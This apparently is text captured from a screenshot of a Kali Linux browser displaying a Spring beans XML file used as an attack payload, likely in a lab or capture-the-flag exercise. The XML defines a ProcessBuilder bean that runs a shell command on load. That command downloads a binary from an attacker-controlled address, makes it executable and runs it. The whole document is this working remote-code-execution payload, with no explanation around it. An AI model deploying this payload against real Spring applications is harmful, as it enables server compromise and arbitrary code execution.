 10.10.14.5:8081/ldqkiNdbE2qDW
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Open previous tabs? You can restore your previous session from the Firefox application menu ≡, under History. Show me how
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
−<bean id="wddpixew" class="java.lang.ProcessBuilder" init-method="start">
−<constructor-arg>
−<list>
<value>/bin/sh</value>
<value>-c</value>
−<value>
curl -so ./nVJLmZYFSY http://10.10.14.5:8080/WgimKvyFYUw7n0iiACOiMQ; chmod +x ./nVJLmZYFSY; ./nVJLmZYFSY &
</value>
</list>
</constructor-arg>
</bean>
</beans>